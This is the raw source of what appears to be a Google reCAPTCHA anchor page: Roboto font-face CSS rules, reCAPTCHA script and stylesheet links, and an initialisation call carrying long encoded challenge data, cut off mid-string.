  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4NaXRQYgXt64O9b9Kve3fw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4NaXRQYgXt64O9b9Kve3fw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4NaXRQYgXt64O9b9Kve3fw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SMK2w5TDs1tIw6J1LsOPw4EMX8KgNiBRw7QGasOTOggJw7Etw7hjwo51czJSEgbDqcO2XBzChSIsw7nDhcKrw4XDq07Di2fCmcK3w78Ow53DjGZQHMOvw4oaw4bCmxjDugTDhsOVw7rCmRvCrMOnwoPDrUnDicO5wr/[base64]/[base64]/DgcO6w5UrdMK/wojDjmcrM0jDrl7DiMK6w7/Dpjwjw6vChsOUGcOeMEspw6rCkG0OwopyQMOmwpTCsH3CrcKqwoNPIsO2w5HClj3DlzLDiMKREzRpwq0pK2dgfMKAwr0ZJz7CkMOywpQmw4DDosKsKh8Pwox/wovDiMKSbgJgTMKXMHdOwrgfwrvDs00rLsKaw74YAH9BCFRCIksew7shbcOSMcOqTR7CssOIeFHDlULCrcKoX8OOJ0cheMOsw4xWfsOFTwPDncOVDcKHw4NewrUZGnfDi8OcUsKyfHTCp8Kvw7A4w5MEw7bCssO/[base64]/[base64]/[base64]/woAVw77CqMKPwrjDuULDs1XDuUB2fMO/Z8Ouwr9Vw6rDsTzDpMOLe8Olw70vfBwrw4wawpwDUcO+w502Zyocw4DCtA8/[base64]/DoMKTTmxnTWkFw5PCvMOgW1jCvTx8wrcFw7jCksOHZsKPL8Kew6dHw6pOF8KPwrrCtcK8cA/Cjg3Dihwvw7TCiD9SS8KUSyUIDE9Mw5rCsMKoKUp3WwjCmsKwwo1Rw7fCpcOif8One8Kkw5DCl1p0MVXDjx4RwrwXw63DlMKsfh54wq/CgU8yw7/Ct8O4TMObKMKnB1tZw6PCkCzDlwfDoSI0YMOpw4sJQnINwrECPQrCihdJVsKTw7LDrBdPw4zDgwnCicOqw6vCmhHDrMO0YsKbw5XDoHHDlMO6w4/Cmk7DoXxYwq4uwopJCG3CoMK7w4HDisOpdsO6MyrCjsO8ZiEow7AAR3HDvxzCgwdIAcK5clbDtwHCtsKCwo7DhcKAXVZgwrTDucKAw58kw5o0wqrDiEnDvMO/[base64]/CpnPDq8KwAybCmR/DuMK1wqVhVWN7NynCncO9KcKoS8KIecO6w6wDwovDpMOGPMOwwrViKsO7MVzDqBVrwozCssKGw4cjwpzCg8KOwqMnWcKxe8OUPcKfbsOyKX7Dhw5hw45Fw6DDpA59wqvCncKpwr/CsjsASMOew7ceSW8Fw7xJw4NqCcKpacKsw5fDkAsdEMKHF0bCgAEzw4NsQzPCncKfw5AlwoPCpMKPIUkEw7VXczstwrdhAcOawoVLecOSwq3ChXp0w5/[base64]/Dt8OtMsOvGcKDIW/CkgTCgMOoO8KmD0ZXw7vDvsOcb8OewrxuA8OZBTPCsMOqw63DlmzCpzABw7jDk8OTw7UBY3hACMK6HzrCuRnDhnscwpzDjcOvwojDgCnDuTJ5KRhVbMKewqo/OMOBw7lTwrJSKsKnwr/DjsOzw5gXwovCgBhpOQnCt8OEw6xaF8KHw4bDhsKRw5DDnA0twq5qXCcLZ28Ww5h6w4o2w7IDZcKzFcK/wr/Du1ptesOPwprDiMORAHNvw6zCuFbDoGvDsgzCucKQSxdDP8OwQcOIw4hlw6TCoSvCgsOIw7vDj8O0w5sIIGFqX8KUBAnCqcK4JDoqwqY5wqPDlcOxw4fClcOhwr7CkjFDw4/CssOjwpNEwrfDgQZ4w6DDvcKqw5RxwqMeF8KnFsO3w6zDlmxRbw0gwrzDssK4wp/CsnXDnHnDhzXCulnCnBbChXU6wqMBfjzCr8OCw6TChsKhwpdMEDfDl8K0w7PDu1t/F8KUw4/ClS9EwrFUJUtowq4AJXTDqn03w5IucE9gw4fDhgcAw7JFTsK6VyzCvnvCh8OUwqLDpsK/d8Ouwp4UwrvClcKtwptACsOJwrjChsK3G8KdexzCjsOtAATDn2ViM8OSwrTClcOEesKUasKdwonCkEHDr0nDsxvCoSXCq8OXKxQ/w4tqw7fDocKyPC7Dp0DCiSsCw4zCmMKzb8K5wrMYw7d9wrfCl8O8a8OtTGTCkcKewpTDvw3CpCjDmcOzw45yKsOMSV81UMK1KcKuI8KyFBctQcK+wqA1TyXCtMK3HsOUw5k/w6wwbVggw5oaw4nCiMKbdcOXw4RIw5DDvsKmwrzCjUUnQcKTwqjDsVrDvsOGw5oxwopzwo3CoMO4w7zCjy5/w61mw4RIw4/CvVjDsXxfbldwO8Kqw7Ilb8Ojwq/DklrDicOqw7xLJsOAbmrDvcKGJD8ocBtxwpU+w4UedULDh8K1YwnDnsOdN2YBw45dF8OJwrnCkHnCrQjCnwHDkMOFwrfCv8OBE8KtEVnCrH1iw7QQbMOHw55ow6cgCcOYNxfDs8KfPcKUw77Dp8KmZEAHO8K8wo/DjkVewqLCpWPCp8OeEsOdEg3Dqj3DnQzCscOFLG3CtSw9w5UgCn5HeMOCw6VOPsK4w5XDr3fCl1nCqMKqw7LDkjRow5vDjSlVFcOnwp7DhjPCryNQworCs3cxwr3CtcKce8OqQsKFw4HCq3h8bCbDhGFfw75PfRnCgzoewq/ChcKYYj8qwptFwrElwroXw7U4EsO7csOwwoV/wo0MGGjDvDkCGMO+wo3CjisIwoAPwqDDlcKhEMKlH8OXB0IJwrkhwo3ChMKxIMKaI3MrKMOUFxrDok7CqD/[base64]/wqTDrQHCtBwnUVbDnC5vPMOuwpnDkAjDi8ObQz/CpAEQLlp+C8O8H3/Dp8Knwqo3wpc/wrxcG8KGwrTDp8O3wr/Dv0LCmlw0LMK8GMOeEmDCuMOWZCMyR8OzW1N8HTXDrcKNwrDDs3HDi8KLw7cqw4EWwqQmwpM7S07DmsOcOsK/MMO7BcK2S8KnwqITw4dcdSYATE0Fw7vDjEPDrD5cwqTCiMKqNn4eMzDCoMKOQksnN8OmBBPCkcKvIR81woBhwp7Cn8OkaBbCnTLDjsOBwpnCgsK+ZEjCq33Csj3CnMOVMmTDuCMdGAjCvh8ow6nDg8K2fynDj2EVw53CqsOfw4/CtMK1YGdEUyEtL8KSwpN9BcO0PyBdw78iw6LCoW/[base64]/CmTDlD3DnsONUloSSwTCki0mw6s3JnMvwqdbwpweT1vDvMO2wqvClyt/VcK5ZMKzSMOUCBwcMMOwNsKww6R/w6XCgTdiDj3DtAMpLsKLAX1GIQg/MmoBNjXCukvDq3nDlRhZwokKw7NtVsKrFGc8KcKowqnClMOTw5fDrnl2w7ZETcKwZcOyb1/[base64]/Dp8KXwrQxw6zCsnLCqcKeGcKlw5DCjcO8wpbCgn7ContJL1bCqw0Gw7c+w5PCjh/[base64]/CgQbCgh3CkVnDjVPDvDrCtxBgBWbCssO4WsOnw57Cg8OuVBAwwqvDksOmwo8yVEgIMsKTwoZVKMOlw5Vvw7PCqsKsOngZw6bCnSYZw4TDgl9Mw5MKwptfdE7Cq8OBwqfCuMK7STXCqF/DosKVf8O2w51AZUfCknTDp1NcAsOjwrUsFcKMNArCln3DsQZUw69PKgrDvMKswrAUwoTDi1jDp3hwMRtZNcOrBhsFw6h9PsOZw4hRwqRXV0oMw4ENw7fDlMOFPcOQwrTCuC7DjmAjXm/DgMKvNgVxw5TCqBrDlsKtwoISVw/Cm8KtDHjDrMOjCGkxUcKkcMO4wrBLRU/Ds8Ozw77DoC7Cn8O1YcOaR8KvYcKgWSg/AMOTwqrDtAsqwoIOWVDDmDzDihvCnsOaDwAcw6DDh8Oswr7CosKiwp0Iwq8/w6UNw6p3wpkbwoLCjsORw65qw4REbXTCt8KewpMYw6lpw4VIGcOMKsK4w7vClMOTwrAdFnbCt8OQw6nCqWHDt8KBw4vCosOywrQcecOlTcKITcO3X8Kmwq0/[base64]/[base64]/CtMKYGMK1CMKeHyphw69MdsO+KG8ywprDjDHDvHVMwrJdEj/[base64]/DswTCo8K5HzNMw4chw5fDl2MtMSrCniVpdMOvPsOhw53Cu8Otw47CrCzCnCnCiFEhw6/CkAXClsKuwqvDkg3DlMKrwrlVwqRUw6MZwrdoHS/[base64]/[base64]/CvGvDsmzDtBvCigfDt8KXbjpSw4vDjkd4w7nCm8OaLmzDhsOtSMKcw5FxbsK8w4JzGibDpFvDlXbDqkVCwrJ4w6I6XMKhw7wowpFDKgBYw7TCs2nDqF91w4B0fxHCucOAd2ghwpgsEcOyfMO/wqvDm8K4VWJSwpM5wqMGVMKfwpFpJ8Kgw6d8a8KXwopUZMOJw50IBcKuLMOKBMKlNsO+dsO2Hw7Cu8Kqw5F9wrzDoyTDlGLCncK5wqImeksNI13CkcOgwobDjh7CpsKnZcOaPTMfWcK6w4wEO8OmwpIZScOYwptaCcOpOsOtwpQ7CMK/PMOBw6HCqXNCw5Yhd0XDiFLCicKlwonDjTkZKmvCo8O8woZ+w7vCtsOzwqvDgGnDqkgWEht/XMOAwrcof8OFw5DDlcKkZMK5TsKVwqg8w5zDh1zClcOyK1A/G1fDhMKuDsOOwpzDvcKJWjXCtB/Dj1tiw7XCq8OWw7chwobCviLDnlfDmFJnSnEfCcOPbcOeVMK2w5odwqsiOwTDr1opw65wEUTDm8O5wrxsMsKnw40/T1luwrZMw5ZwYcOzYhrDrD4obsOrIw4bRMKNwrE1w6XDv8KBCTLDol/[base64]/DoQjDmnXDoW3DoMOGw49Fw4I5w6HDpTbCkzIewpE6ZjfCisK+GhzDosKFPBPCrcOsYcKCTSzDksOzw4zCuWEqD8OHw4bCvgkaw5dEwoTDgQ85w7QtQyROX8OMwr99w7IRw5k7VFl7wqUewqdaRzk/[base64]/DvRMywojCg0vClgRAOmIgA8OYZgRXSnfCuT7CkMO5wrPDlcOTB1bCvWPClT8faQXCosOTw5Nbw71Vw7RKw7MpVCLDlyTCj8OnBMKOAcKNNicnwrfDvW8jw57CgkzCjMO7SsOeTw/CgsOfwpPCjcORw6Qpw4XDkcOuwpXCjWI8wpt2KlfDhsKXw4/[base64]/Dp8KHQsKqw6DDoMKvdlXCsMOfTsKPd8Ofw5IuesOfTl7CssKdDw3CnMKjwq/DpMKFFcKqw6jClHvCuMOtfsKbwpcVBBvDt8OGHMOJwohVw5Bswq8WT8OqWUhewqxYw5MAKMKQw4jDoVIkTcKoTCtEwpvDjMOhwpkdw4Q6w6EwwrjDksKgS8OlJMO8wq9UwqDCjWXCuMKFEHxAasOKPcKFelR5bmXCvsOkXcKHw6QsIcKzwqt/woNVwoBpQ8KtwoLCtMKmwrgAYcKTcsOuNR/DhcKIwqXDp8KwwrnCj0lYPMKVwrzCk0ofw5DDg8OrCMOsw4TCq8OQVFJnw5DCkxszwr3DisKaa2swc8OAShjDl8OiwozDjiNdNsOQKV7DucKhVSgiZsOeRmxBw4LCoXgTw7Z9JDfDv8Klwq/Dm8OhwrjDv8OFUMKIw5bCkMKwXMOVw7PDh8OawqPDs3o6PcOawqTDrMORwoMIQD4bRMOCw4DDsjhXw65zw5DDjkh1wo3DoHrClMKDw5TDlMOdwrrCn8KbccOvcsKtGsOow6lRw5NMw6Jww7/CtcO6w48kRcKKHjXDuQXDjx3DksK/w4TCvm/Ch8OyKTEpJwXCuQHCkcOCXsK4HHbCmcK2WHovW8KNKFTClcOqNsO9wrQcUWoZwqbDtsKVwpnCoTY4wrjCtcOKF8OheMO8XhPCpWthXHnDiEXClFjDkQM6w6tIZcOMw4J/NsOAdsKFPcOwwqZSHzLDpMOFw4VWPMO/wr9Cwo7CnAVzw4XCvDxGYF1gNgHDi8Kfw5tiwoHDgsOSw787w6XCskppw7sCVMKvT8OhdsKewr7CncKAFjDDlklHw5g7w74lwqUQw59/DMO8w4/DkmQsFsKxFGLDsMK+D13DuWNIIFTCtA/DlULDrcOBwoA/wrNaFVTDhxkVw7nCm8K6w402OsKeaU3CpWLDsMKiw7E4TcKSwr1KUMKzwrPCpMO1w7DCoMKCwr5Swo4GXsOQwrRQwrDDkyFgQMKNw7bCqCN+wr/CiMOVBDpfw6N0wqbCpMKswo5NF8Ktwq48w77Dr8ORL8OPPcKsw4gXJUXCrcO6wog7JS/DijbCtD8/[base64]/[base64]/CssKUDGUyw5cIw67DicOrwrU3HsKjX8KBw4cYwoBhV8K6w6LCs8Orw51AJ8OvajzCgRvCl8K1YFTCoxJEMMOVwpohw4fChcKHIRzCqD8jZMKINcKfHgQ/[base64]/dcOfwr/Dn8Oew68KMkFVw5N7WcK7UD3ChsKSw5cgworDk8OpJsKDEsOlScO/[base64]/DlcOyBMO+ScOAwqrDjXENw6JAwq/Dhk8ZVsKTawRzwrbCljPCo8KNUcONTcO9w7/CosOTYsKFwo7DrsOOwr9mVkwrwoPCuMKTw4hJeMOEUcKJwpdTZsKdwq5kw7/CucOyIMOcw7XDoMK7ElXDrDrDlsK/w47CiMKta3V+GcOyQcODwo4UwooyKVo4FhpzwrbChXvCsMKhWSHDt0/CvGsCSnfDlAQEI8K2esOBAkHCh1vDmMKEwqN1wrMhLzbCn8K1w6EzDCfCpiHDkFp7OMOtw7nDgRddw5vCg8OANnARw4DCvMOXYH/[base64]/DpWcmQggLUkvCkMKnwoHCqk0wb8OvBcOYw7XCscOJD8Oxwqt+AsOcw6oIwodOw6rCqsKJBcOnwpzDt8KxCMO1w5bDucO3w73DlkHCqBogw6AXMsKFwoDDhcKXQsKVw6/[base64]/fDvCrMOMDx0awod7D8OGw4pefsOlBM